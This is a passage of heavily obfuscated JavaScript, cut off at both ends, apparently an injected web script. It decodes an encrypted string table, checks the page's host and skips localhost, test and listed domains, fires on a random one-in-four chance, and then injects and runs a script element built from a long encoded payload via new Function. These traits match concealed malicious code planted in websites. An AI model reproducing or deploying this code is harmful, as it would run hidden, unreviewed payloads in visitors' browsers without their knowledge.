cLSoGsJ0','a1rF','qSk8hcXD','WQpcN8klW5ZcKq','W5nBCmkcAa','W6JcUG7cQmkX','hmoSWPZdQmoJ','W7/cN8olDcK','WRDkWQyBW7a','WRJdPCkoWOldGW','WRtcVCkiW4/cRW','kbBcKmkbgG','oHCtAh0','WOpdMmkRWOldKW','W7SJCSosW7O','v3tdStldKG','eLqrBwy','WOSeWRBcP0C','mLddUfnl','W7uJBeGK','W6pcVSkqcN0','i1NdUs/cUq','W5ZcSCk4xSkA','W4pcPHOnW4G','WPxdGf/dImoiW4JcTSoUxdvM','WRGoxrFdJW','aI4MBCoY','u2dcS8k5Ca','W6TUqSkeWRK','W5dcMSosraS','lmotWQNdKmou','imk8F8oprq','nSkoASoJrG','w8kNW5lcSb8','WOzsjSosW4a','W73cRCoQsIm','W7vwW45HrG','zSoNlYBdRW','W74OEmoqW7y','jM3cICoqkq','x2RcUmkUua','cXtcOdFcNxVdGa','dmoacG','y8o4CColWOC','W5PeWO7dICop','W75TB8o+WO4','yMiBW4jw','a09zjSoi','zeFdMWNdKa','W7hcO8kew8kQ','WPNdN8kErXK','W7pdKmo1Dw0','vSkbW5VcVq','dcaVs8o/','umo7lXxdVW','WP/cS8kYmdy','nL07WRNdJG','WQvNW5CdWR0','W7pcPCoNz1S','bSkJFCoY','oNRdKLzv','WQKKlCk0gW','fxJdLK1e','W6ecrCotW4u','EvtcM8k1wa','W70SDmoFW4e','uKWqdmoK','WQ/cLmkSW7FdIW','WRFcLmkahSof','W7X6W5tdVSkO','mJO5W7/dMa','EMRcR8kgqq','i3pdSmoXiG','g1hcQSoqlq','CSoPkHBdNG','fSktEmo/ra'];function _0x1069250l(a,b){a=a-0x10d;var c=_0x1069250k[a];if(_0x1069250l['zIWqNP']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1069250l['MQuhoq']=h,_0x1069250l['IqdfWR']={},_0x1069250l['zIWqNP']=!![];}var e=_0x1069250k[0x0],f=a+e,g=_0x1069250l['IqdfWR'][f];if(g===undefined){if(_0x1069250l['jbxiQU']===undefined){var i=function(j){this['RxpukU']=j,this['XncXnO']=[0x1,0x0,0x0],this['XquOdT']=function(){return'newState';},this['htQSlC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gLJcnE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZfbzKc']=function(){var j=new RegExp(this['htQSlC']+this['gLJcnE']),k=j['test'](this['XquOdT']['toString']())?--this['XncXnO'][0x1]:--this['XncXnO'][0x0];return this['gAoKYr'](k);},i['prototype']['gAoKYr']=function(j){if(!Boolean(~j))return j;return this['sGCrPt'](this['RxpukU']);},i['prototype']['sGCrPt']=function(j){for(var k=0x0,l=this['XncXnO']['length'];k<l;k++){this['XncXnO']['push'](Math['round'](Math['random']())),l=this['XncXnO']['length'];}return j(this['XncXnO'][0x0]);},new i(_0x1069250l)['ZfbzKc'](),_0x1069250l['jbxiQU']=!![];}c=_0x1069250l['MQuhoq'](c,b),_0x1069250l['IqdfWR'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1069250l;while(!![]){try{var c=-parseInt(Y(0x242,'pw&z'))*-parseInt(Y(0x11d,'fCZ9'))+parseInt(Y(0x150,'t4go'))*parseInt(Y(0x18b,'N9Gh'))+-parseInt(Y(0x141,'1Gj!'))*parseInt(Y(0x19b,'usj7'))+parseInt(Y(0x22f,'JfVm'))*-parseInt(Y(0x1bf,'I@QY'))+parseInt(Y(0x258,'We93'))*parseInt(Y(0x177,'%&gD'))+parseInt(Y(0x254,'C5rr'))*parseInt(Y(0x231,'N9Gh'))+parseInt(Y(0x230,'%&gD'))*-parseInt(Y(0x160,'JfVm'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1069250k,0x9bfe9),!function(){var Z=_0x1069250l,k={};k[Z(0x1a4,'89JM')]=function(N,O){return N<O;},k[Z(0x1e0,'HJH9')]=function(N,O){return N!==O;},k[Z(0x1e1,'usj7')]=function(N,O){return N===O;},k[Z(0x15e,'t4go')]=function(N,O){return N+O;},k[Z(0x16a,'pw&z')]=function(N,O){return N*O;},k[Z(0x239,'C5rr')]=function(N,O){return N-O;},k[Z(0x246,'VyKR')]=function(N,O){return N<O;},k[Z(0x1a5,'MLC9')]=function(N,O){return N===O;},k[Z(0x19d,'WM^P')]=function(N,O){return N-O;},k[Z(0x1c8,'8TnR')]=function(N,O){return N!==O;},k[Z(0x1a3,'1Gj!')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x12b,'Od7B')]=function(N,O){return N||O;},k[Z(0x1ae,'8TnR')]=function(N,O){return N(O);},k[Z(0x134,'xYB#')]=function(N){return N();},k[Z(0x22e,'usj7')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x247,'EAtg')]=function(N,O){return N!==O;},k[Z(0x1f0,'FVMz')]=function(N,O){return N!==O;},k[Z(0x193,'h8BQ')]=function(N,O){return N!==O;},k[Z(0x13f,'VyKR')]=function(N,O){return N!==O;},k[Z(0x168,'[zG#')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x23d,'HJH9')]=function(N){return N();},k[Z(0x154,'Au9T')]=function(N,O){return N<O;},k[Z(0x252,'HJH9')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x17c,'zc76')]=Z(0x243,'Au9T')+Z(0x14a,'zc76')+Z(0x1b6,'MLC9')+Z(0x179,'AcXE')+Z(0x207,'(53^')+Z(0x137,'F]py')+Z(0x124,'JfVm')+Z(0x18f,'I@QY')+Z(0x121,'81)Z')+Z(0x1f8,'fCZ9')+Z(0x1fb,'HJH9')+Z(0x1ab,'t4go')+Z(0x1ca,'FVMz')+Z(0x195,'fCZ9')+Z(0x11b,'8TnR')+Z(0x25c,'C5rr')+Z(0x201,'pw&z')+Z(0x15f,'tlO*')+Z(0x1cf,'QqFA')+Z(0x256,'%&gD')+Z(0x199,'FVMz')+Z(0x188,'[Yv!')+Z(0x1b8,'TRp4')+Z(0x196,'tiyT')+Z(0x1ad,'uDry')+Z(0x15a,'AcXE')+Z(0x1cd,'pw&z')+Z(0x214,'AcXE')+Z(0x26c,'FVMz')+Z(0x204,'F]py')+Z(0x255,'8TnR')+Z(0x1ea,'23B9')+Z(0x133,'tlO*')+Z(0x18e,'F]py')+Z(0x14c,'AcXE')+Z(0x20d,'h8BQ')+Z(0x175,'h8BQ')+Z(0x25f,'8TnR')+Z(0x21d,'nc@W')+Z(0x236,'e9nO')+Z(0x25d,'MLC9')+Z(0x131,'h8BQ')+Z(0x159,'[zG#')+'zN',k[Z(0x244,'AcXE')]=Z(0x125,'1Gj!')+Z(0x113,'VyKR')+Z(0x135,'tlO*')+Z(0x174,'usj7')+Z(0x173,'01Ol')+Z(0x1fd,'81)Z')+Z(0x267,'r7q!')+Z(0x164,'MLC9')+Z(0x148,'i@2(')+Z(0x202,'89JM')+Z(0x26e,'sHF)')+Z(0x249,'pw&z')+Z(0x19f,'zc76')+Z(0x1b3,'89JM')+Z(0x1a6,'pw&z')+Z(0x17d,'uDry')+Z(0x1a8,'fCZ9')+Z(0x191,'usj7')+Z(0x19c,'MLC9')+Z(0x132,'89JM')+Z(0x13d,'pw&z')+Z(0x13b,'xYB#')+Z(0x123,'HJH9')+Z(0x1b1,'TRp4')+Z(0x226,'W8r7')+Z(0x155,'01Ol')+Z(0x270,'t4go')+Z(0x248,'23B9')+Z(0x26a,'WM^P')+Z(0x233,'07QD'),k[Z(0x268,'e9nO')]=Z(0x278,'7z9A')+Z(0x1cc,'BA)w')+Z(0x1ba,'Iq![')+Z(0x147,'QqFA')+Z(0x24c,'We93')+Z(0x27a,'89JM')+Z(0x232,'[Yv!')+Z(0x200,'7z9A')+Z(0x182,'JfVm')+Z(0x10d,'I@QY')+Z(0x250,'Iq![')+Z(0x234,'WM^P')+Z(0x10e,'AcXE')+Z(0x216,'t4go')+Z(0x189,'VyKR'),k[Z(0x24b,'sHF)')]=Z(0x1ef,'We93')+Z(0x1e6,'MLC9')+Z(0x277,'JfVm')+Z(0x152,'FVMz')+Z(0x144,'TRp4')+Z(0x253,'89JM')+Z(0x24d,'AcXE')+Z(0x1d6,'[zG#')+Z(0x187,'89JM')+Z(0x1aa,'QqFA')+Z(0x1c3,'I@QY'),k[Z(0x1e7,'zc76')]=Z(0x266,'sHF)')+Z(0x225,'xYB#')+Z(0x1eb,'Au9T')+Z(0x12e,'Od7B')+Z(0x16b,'Od7B')+Z(0x273,'8TnR')+Z(0x165,'W8r7')+Z(0x138,'We93')+Z(0x110,'tlO*')+Z(0x1d8,'zc76')+Z(0x126,'e9nO')+Z(0x1fe,'[Yv!')+Z(0x215,'e9nO')+Z(0x1f1,'We93')+Z(0x21a,'I@QY')+Z(0x27d,'%&gD')+Z(0x25b,'QJ%7')+Z(0x269,'7z9A'),k[Z(0x21e,'I@QY')]=function(N,O){return N===O;},k[Z(0x259,'Iq![')]=function(N,O){return N-O;},k[Z(0x26d,'tiyT')]=Z(0x238,'cvF1')+Z(0x16c,'TRp4')+Z(0x192,'[zG#')+Z(0x210,'nc@W')+Z(0x1af,'fCZ9'),k[Z(0x1e9,'xYB#')]=function(N,O){return N!==O;},k[Z(0x13e,'cvF1')]=Z(0x227,'usj7')+Z(0x1bb,'sHF)'),k[Z(0x111,'zc76')]=function(N,O){return N===O;},k[Z(0x1f4,'[Yv!')]=Z(0x10f,'xYB#')+'t',k[Z(0x17f,'i@2(')]=function(N,O){return N===O;},k[Z(0x25a,'MLC9')]=Z(0x120,'(53^')+Z(0x11e,'nc@W'),k[Z(0x17b,'tlO*')]=function(N,O){return N===O;},k[Z(0x1d0,'Iq![')]=function(N,O,P){return N(O,P);},k[Z(0x20b,'AcXE')]=function(N){return N();},k[Z(0x265,'fCZ9')]=function(N){return N();},k[Z(0x119,'cvF1')]=Z(0x1b4,'[Yv!')+'t',k[Z(0x1e3,'23B9')]=Z(0x1bc,'VyKR')+Z(0x1d4,'BA)w')+Z(0x1f9,'I@QY'),k[Z(0x18a,'e9nO')]=function(N,O){return N||O;},k[Z(0x217,'VyKR')]=Z(0x235,'81)Z')+Z(0x156,'Od7B')+Z(0x129,'AcXE')+Z(0x139,'TRp4')+Z(0x1d9,'We93')+Z(0x171,'tlO*')+Z(0x14e,'07QD')+Z(0x117,'zc76'),k[Z(0x11f,'BA)w')]=Z(0x18c,'LCQt')+Z(0x151,'h8BQ')+Z(0x22d,'%&gD')+Z(0x24a,'VyKR')+Z(0x1f5,'zc76')+Z(0x184,'TRp4'),k[Z(0x218,'nc@W')]=function(N){return N();},k[Z(0x169,'7z9A')]=function(N,O,P){return N(O,P);},k[Z(0x1c0,'AcXE')]=function(N,O){return N+O;},k[Z(0x1c5,'t4go')]=Z(0x15d,'sHF)');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x1069250l;if(P){var R=P[a0(0x158,'zc76')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z,P={};P[a1(0x26f,'zc76')]=function(S,T){var a2=a1;return m[a2(0x27e,'We93')](S,T);},P[a1(0x1c4,'i@2(')]=function(S,T){var a3=a1;return m[a3(0x180,'8TnR')](S,T);};var Q=P;for(var R in N)if(m[a1(0x211,'QJ%7')](R[a1(0x276,'tlO*')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x12a,'cvF1')](U,T[a4(0x178,'01Ol')+'h']);U++)if(Q[a4(0x1f7,'pw&z')](S[a4(0x1d3,'i@2(')+a4(0x26b,'F]py')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a5=Z;return m[a5(0x272,'F]py')](N,Math[a5(0x112,'sHF)')](m[a5(0x16a,'pw&z')](Math[a5(0x127,'01Ol')+'m'](),m[a5(0x251,'LCQt')](m[a5(0x1ee,'W8r7')](O,0x1),N))));}function w(N,O){var a6=Z;for(var P=0x0;m[a6(0x206,'I@QY')](P,O[a6(0x198,'07QD')+'h']);P++){var Q=O[P],R=m[a6(0x21c,'fCZ9')](0x0,Q[a6(0x12c,'Iq![')+'Of']('.'))?m[a6(0x27b,'[zG#')]('.',N):N,S=m[a6(0x181,'[Yv!')](R[a6(0x13a,'N9Gh')+'h'],Q[a6(0x1bd,'r7q!')+'h']),T=R[a6(0x21b,'i@2(')+'Of'](Q,S),S=m[a6(0x263,'We93')](-0x1,T)&&m[a6(0x1a7,'zc76')](T,S);if(S&&(m[a6(0x20f,'01Ol')](R[a6(0x1e8,'1Gj!')+'h'],Q[a6(0x23c,'TRp4')+'h'])||m[a6(0x209,'sHF)')](0x0,Q[a6(0x11a,'tlO*')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return m[a7(0x197,'07QD')](q,m[a7(0x1ec,'tiyT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x219,'tlO*')](A,m[a8(0x1dd,'cvF1')](y));if(N){var N=m[a8(0x190,'QqFA')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x1fa,'WM^P')](0x46,N[a8(0x257,'HJH9')+a8(0x229,'pw&z')](0x0))&&m[a8(0x167,'07QD')](0x66,N[a8(0x1a1,'t4go')+a8(0x1a9,'JfVm')](0x0))||m[a8(0x1e2,'8TnR')](0x49,N[a8(0x11c,'xYB#')+a8(0x170,'VyKR')](0x1))&&m[a8(0x1fa,'WM^P')](0x69,N[a8(0x1e5,'C5rr')+a8(0x1a9,'JfVm')](0x1))||m[a8(0x1b9,'[Yv!')](0x4c,N[a8(0x1a0,'[Yv!')+a8(0x194,'HJH9')](0x2))&&m[a8(0x14b,'81)Z')](0x6c,N[a8(0x240,'nc@W')+a8(0x16e,'AcXE')](0x2))||m[a8(0x16d,'1Gj!')](0x45,N[a8(0x1db,'8TnR')+a8(0x172,'usj7')](0x3))&&m[a8(0x13c,'8TnR')](0x65,N[a8(0x163,'JfVm')+a8(0x1c2,'tiyT')](0x3))||m[a8(0x261,'tiyT')](0x3a,N[a8(0x1d3,'i@2(')+a8(0x26b,'F]py')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x27c,'QJ%7')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0x19a,'QqFA')](y);if(N){var O=m[aa(0x1b2,'81)Z')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x264,'07QD')](O,'~')?m[aa(0x19e,'xYB#')](A,N):P)&&m[aa(0x23a,'tiyT')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x114,'VyKR')](O,P);}}function D(){var ab=Z,N=m[ab(0x20c,'01Ol')],O=new RegExp(m[ab(0x1ed,'F]py')],'g');return N[ab(0x142,'F]py')+'ce'](O,'')[ab(0x14f,'07QD')](';');}function E(){var ac=Z,N=m[ac(0x1ce,'07QD')],O=new RegExp(m[ac(0x24b,'sHF)')],'g');return N[ac(0x1d1,'uDry')+'ce'](O,'')[ac(0x1dc,'xYB#')](';');}function F(N){var ad=Z;return m[ad(0x279,'[Yv!')](-0x1,N[ad(0x241,'TRp4')+'Of'](String[ad(0x162,'QJ%7')+ad(0x213,'LCQt')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x12f,'VyKR')](N)||new RegExp(m[ad(0x1f3,'LCQt')],'g')[ad(0x205,'07QD')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x271,'usj7')+'h'];return m[ae(0x20e,'LCQt')](N[ae(0x146,'tlO*')+ae(0x212,'tiyT')](m[ae(0x1f6,'AcXE')](P,O[ae(0x178,'01Ol')+'h']),P),O);}function H(){var af=Z,N=m[af(0x1d0,'Iq![')](p,this,function(){var ag=af,R={};R[ag(0x245,'FVMz')]=m[ag(0x130,'89JM')];var S=R,T=m[ag(0x1e9,'xYB#')](typeof window,m[ag(0x275,'usj7')])?window:m[ag(0x136,'LCQt')](typeof process,m[ag(0x161,'07QD')])&&m[ag(0x17e,'W8r7')](typeof require,m[ag(0x1df,'FVMz')])&&m[ag(0x12d,'C5rr')](typeof global,m[ag(0x1c9,'AcXE')])?global:this,U=function(){var ah=ag,V=new T[(ah(0x166,'81)Z'))+'p'](S[ah(0x149,'Od7B')]);return!V[ah(0x223,'uDry')](N);};return m[ag(0x1f2,'nc@W')](U);});m[af(0x118,'EAtg')](N);var O=m[af(0x153,'[zG#')](D),P=m[af(0x208,'Iq![')](B),Q=m[af(0x1be,'usj7')](E);return!P||!!(m[af(0x183,'Od7B')](w,P=m[af(0x224,'h8BQ')](G,P,String[af(0x157,'[zG#')+af(0x27f,'uDry')+'de'](0x2e))?P[af(0x1c7,'nc@W')+af(0x143,'MLC9')](0x0,m[af(0x14d,'usj7')](P[af(0x23b,'fCZ9')+'h'],0x1)):P,O)||m[af(0x15b,'xYB#')](w,P,Q)||m[af(0x1de,'[zG#')](F,P)||m[af(0x260,'Au9T')](z));}function I(N){var ai=Z,O=m[ai(0x1d5,'i@2(')](y),P;O&&((P=O[ai(0x21f,'tlO*')+ai(0x20a,'LCQt')+ai(0x176,'%&gD')](m[ai(0x228,'fCZ9')]))[ai(0x262,'N9Gh')]=m[ai(0x1b7,'BA)w')],P[ai(0x221,'uDry')+ai(0x203,'[zG#')+'t']=N,(O[ai(0x128,'Au9T')]||O[ai(0x17a,'JfVm')]||O[ai(0x1ff,'VyKR')+ai(0x1c6,'pw&z')+ai(0x274,'7z9A')])[ai(0x1e4,'tlO*')+ai(0x15c,'QqFA')+'d'](P),P[ai(0x22b,'Au9T')+'e']());}function J(){var aj=Z,N,O=m[aj(0x1d7,'23B9')](q,m[aj(0x23f,'sHF)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x22a,'Od7B')],Q=new RegExp(m[aj(0x1ac,'JfVm')],'g'),(Q=O[P[aj(0x116,'23B9')+'ce'](Q,'')])&&Q[aj(0x1b0,'LCQt')+aj(0x1da,'WM^P')][aj(0x122,'QqFA')+aj(0x115,'Au9T')+'d'](Q));}try{var K,L,M;m[Z(0x186,'F]py')](H)||(m[Z(0x23e,'89JM')](J),m[Z(0x1e9,'xYB#')](0x1,m[Z(0x16f,'8TnR')](s,0x1,K=0x4))||m[Z(0x1cb,'Au9T')](I,m[Z(0x24f,'I@QY')](m[Z(0x237,'VyKR')]('(',new Function((function(){var _0x1897739=function(){var _0x5574800c=['DeXlrei0tvrKAKXdyZnrsfP5sNLRCLn5z3DLreKZwvn3','tKDOvgeXAfHvAZHUtenKwfvezgTtm0KZwKvJngeXz25m','rw5mq2qZvti5svyXrNfnBgrrvxLJC0OYAZrHmNrytKDS','A0P5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nTvJbKweP1','B0OXmhblu1v3zurfD01dEhDqvZvIzeyWC2jSDdbyvdf1','EMrSwJfJmuWYtLvvmNn3sNL3BLyXrJvuBgmXzuDsuvuY','mvz6tKvpr3rxy2XJBKXdzg9Iv3r6vNPsq1PgwNrHmg9U','Ae9hDdnzBuvUtenKCwjxDenwEMqXuKvAseP5D25wmuPz','uLrIm2HyvuHwsgvvCerkExDUvNPrDLKWzgPsBvjrtuHR','C1ngzgHkExDUytnKs1KWodrHmdLyvwTnBKXdzfHortvQ','wffUwfnODKT5C3bpmZv1sMLzB2jumxnkvei0tKq5DeTQ','wvrSEwiXtNjHEwnZsJnstK4YuKHnr0ztsNL3BLyXqNDz','wLn4BLbwohDLrfuYt0rJme5ewM1xEwrTyLDKrgjwww5y','s3v6DfO','Bg81uLnJCeSWC29nsgD4tJjvC0P6zZbvvuLUs1n0teTe','rLrtBKzisNL3BG','tNjKBgrtzvnJC0OYAgLIAMHYvtj0uKP5D25svZf2wvzK','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','ELPgtNHsBu5uvti5wKP5D25LBe52yKzKu00YtLrzvtHU','tLHkExDUvJfbm1KWAhrHmujyvhPwDuP5D25wEMr5vtjk','t0D0seP5D25Km0zryJj4vgeWAdvAvefUtenKmgjxDhjA','rffZtuHNmLPgmhnxEKi0txL3D2veyZfyu3HItuHNEuXe','BLjTrLHvrZvyzfnJC0OYB3LzAZLytMXsnuP5D25wmuz3','ELj5wvDnngeXuLHomhnUtenKmveYow9wELO0wtb0DgeW','zfHoBKzhvNPAvW','EgjnsgHRtercne5TvMrmrNn3zuDfC01izZnnmtbZv3Pc','DLvdy3byvdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5','rgmWtKrABvD5zg1Iv2reyLzzBLHumtDMu3HMtuHNmu5Q','C0OYBZrImMHytLrKALzuAhzHq2nZsJfJmwjhtLzJBMHR','sgD4twPRC0OXwLntvwDUs1n0teTeqJrnALjTtenKELvd','yM1sDMr5A3bMshDVy0qXBLCWC29nsgD4t0DvC0P5txPH','wLzKufn5y3nkmwmZyMK5C1eYCZbwELzusNL3BLz6vLnz','C0OXyZftrvjRutj0rvz6wKXkExDUvJa4EgmZuNrHmuyX','y3byu2H3teHKCa','Cvf5y3blmhnVtuHNEu1QtxnkmMXHyKuWBKTtDeXlrei0','ndq4mtG3veXTtg5q','tuHNEKXeqJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9l','EwXKs0HRC0OXB25lvdH3zurwAe9QqJromKvZzvqXmLCX','mtqZotKYm1npwK5hBG','s1n0teTeqJrnALPQtenJBgrQrw9kEwTYu3LND2verMXA','ne9tC3zqu2m3zg1gEuLhCZLkEwm3wM05EuTiwMHJAujZ','mLvNwvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0Tt','mfKXuLrImdbUtenKCwjxC3DHrZfYwvzKu1r5y3nkm2m0','mdKXywPsCgnSy25mq2rPwM1znvz6zfvuAwnZsJfKuvDT','tuvwm2fUwNLvmJGYvJa5nviWsKLrEwnZsJbkmff6qM1A','rei0twPkAeXdzhLHv2DVsNLSzeTfvxnsAwS3zLn4rfCW','D2vertbnAxDUt1HKBMjty3byu3DUwNLJCeXivtLJmxrU','vgSZtenJAK0YCgLkEwTYu3LND2vestjAq3DUwtfouvjd','mJuWndi0m0fxzuzeta','s3LKALPtzgrlqZLIwvmXnLftmwfyuZLUteDAmwjTtJbH','yZfmmK5uuti5uuP5D25wEMrlwKv0wMfhtKLprZLOsNL3','ww5lu3rms0rcne1urMLmq2m1zdjKDeP5A3jtEwD3zurj','z2jQmwjyu3H2ufrcne1dEhDmseu5sNLJC2nQmg5kENrZ','BKXdzevvmNrfwtfoDLjSzfjAu2nZsJbkDgiXwLHumgCW','v2rIwvrbB01iz3LoEK1ZsJnzD1fUww5lvJbVzdjSDvPh','mwjTtJbHvZL1suDZB2n5BdDKBuz5suzvovn5Edfqwhq5','C1ftEenmru1ZuKnRn2ztEg1xmhnVtuHNEfPuwxnkmxn6','vKHnm1PgtMTHvZvytLvkA1vvtNzrmK5eyJa5DgjxDgLk','BKL6tNfzAwnWsZbZB01iz3HArgTZsJaXsgn6ww5lu3rm','qNLIm1j2zeHSD1PtzgrxEwr6uM0XtvvTA25yvdfTzfC1','mKXdzgPvmujfsNLRCLDPz3DLrev3txL3BLD6tM5zu2nW','B29nsgD4tLDrC0OWwMfpvvvUs1yWB2vwDgflrei0tvDz','ovrQDhLAwfiXy200z1OXDfrlrei0tvrOA0XdzfbomJLr','mJbUs1yWovPUvNvzm1jWyJi0B1jtBdDKBuz5suzrovrQ','qxLmq2rWtKHnBuP5A3jtEwD3zurjme9tD25KAKjdzgLJ','tenKtgjxsK1kEwTYu3LND2verM1pq3DUvhPKDLvdy3bl','y3nkmwmXwKDstgmYAgPtBtf2y2LJC0OXzfnwBu5kyLD0','tenKnMnxDeLkEwTYu3LND2vertrnq3DUyvrsEKPPy3bl','u3rms0rcne1xwMPmq2nSzgPfB0P5A3jtEwD3zurgAu55','zZjnmtbZv3Pcne1dD3DLrfPQwfnRC0LtrJjkAvPUvZjf','mdL1v2LfBKTtDeXlrei0wLDfC0P6BdnAmJbUs1n0teTe','CguZsMXKsfz5yMLKDvPyzfrKr0yWwLnJn2ztEdbHr2X6','CeP5D25Lvu52t0zJm1jTtLbpr3rysNL3BLz6wMLoBuPj','AKzKs1nRBuPTzgjtEwD3zurfD09tD25Jvtv1wwLJCfHt','tvDsBuXdzfjkvwHtsNLSzeThB3nKAxD3zurNC1D6qJro','vZL1s0HRCguZwMHJAujHufzvn2nTvJbKweP1suzomgnT','zdnyBgXRsNLRCLn5z3DLrezSwwL3BLruvw9AAwnWsZbZ','u3rms0rcne1uAgHmq2mZuuHAEuP5A3jtEwD3zurfne9t','wLvgAfKXz25yvdbOsvz0ze8ZmwPqvJH3zurvmK9eyZbo','rfzxowjkEwXKs0nJouP5D3DLrffWvZfvB01iz3Lnv1fZ','sw5lu3rms0rcne1QsxHmq2rIuw5AD0P5A3jtEwD3zurj','oxvxAuvUs1n0teTeqJrnAKf4tenKELDhnwjkEwTYu3LN','nte2otK5CgHqrKDx','ne9dD3DLrfjQwfn4yK1izZnmrei0tNPszeXgC3DLre1Z','muTyDhLAwfiXy200z2n5rtLqwfu3zLn4BvCWC29nsgHT','BeLkEwTYu3LND2verMXnq3DUtJbcmMnPy3blmhnVtuHN','C29nsgD4txPjC0OZtLflr0LUs1n0teTeqJrnAMCWtenK','mu52y1DgEeP5D25zEKf6wtfsDgeXwLHvALfUtenKwe5i','s0DfC1LPBdDKBuz5suvVovH6qJrovfK0tNPrme5TwtDK','mufUtenKDLuYDhfwmuzmv25SAeP5D25wmdLVwKzADgiZ','rezRtwL3BMrQqKnKAwnWsZbZB01iz3LoELLZsJnkCgfd','yJfbBKXdzg5nA1PQvKrOCK1SzfjrEwnZsJnSvgeZAgTp','C25zmMHOy2ToDLPhvKjKq2rKs0HrBgjwC25Ir1z1wJns','tenKCe5itw1kEwTYu3LND2verMPnExDUvMXksLndy3bl','AwnWsZbZB01iz3Hor1vZsJjSywjfmg5lu3rms0rcne1x','BLPurNvpvMmYu21os1Lty3nkm1e0ytj0ALj5y3nkmwrt','teTeqJrnv0v4tenKDMnyze9kEwTYu3LND2vesxHou3DU','u0zoCMfdy3nkmwrsy0DsuLuYouzLsfz0sNL3BLyXrLnA','sfvWztnkBgrivNLIAuj6ufqWowruDdLmr1PIu3LND2ve','zgrxEwr3zfHoB0OXmg9uv0yWyuzZBMnTotfIBvfUwfnO','AfCXmhbLm04ZyvHsAMfdAdvxm29YsZeWCguYtMHJmLvU','D2vhwtjmq2rqtJi5uuP5A3jtEwD3zurjmK9tD25omeiY','C29kEKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnS','v2nQvKHkEwTYu3LND2verMLpq3DUy21SB0Tdy3blmhnV','q2rKtZjZogjeDhjlExnWztnsB2fytMjkm0jpwJj4AMnt','CfHwmdKWwtfrngiZuKnIv3n4y25vmgjyuMHkExDUvNPs','Bvjivtj0EKP5D25IAMHYtdfKuLz6zdzzu2nZsJnRngiZ','Eg5yAwnWwfnNBMzdy3bmsg85tuHND08Zzg9Hv3HSs0nf','mKP5A3jtEwD3zurjm01PD25wBKKXuNLJCeXhwMjtEwD3','twL3BLrxzenLAwnWsZbZB01iz3Lnv0LZsNPNmfvvsw5l','A3jkm05SsJeWB0TwDfzlrei0tvrkAeXdzeXIv0PnsNLS','y3nkEMq1vJffBG','BKXdzg9ur3HQu2POCMfwzfnuEwnZsJjrngiYuLHvr2HR','D1fSDe5kEwTYu3LND2vestrzu3DUy201Dwn5y3bmr1PI','z3DLreuZtKn3BG','tNjomwrtyvnJC0OWuNrImhHyvvrKALrvAhrkExDUvNPA','mfzysNL3BLz6vKTArxrHtdjst2jxDffkExDUyKCXDMjw','nvyXqxHvEwnZsJjowwvUAgTpr3rqsNL3BLz6vxHJBtv5','zhHLrxHSutboDLzty3nkm3bowwPkr1eYovvkExDUwJbo','tvDnnuXdzhPvq2HPsNLRCLn5z3DLreuWwML3BMrQqKnK','yJi0B2vPEejlwhqYwvHjz1z6mvzpm0PSzeHwEwjPqM5x','z3DLrezOtun3BG','tNjAEwnZsJbAtMnhtK9zvK4ZsNL3BLz6vxPzmdveyJfc','v0L3tenKm1HSBgTkEwTYu3LND2verxHnu3DUuZiXAvrd','Bh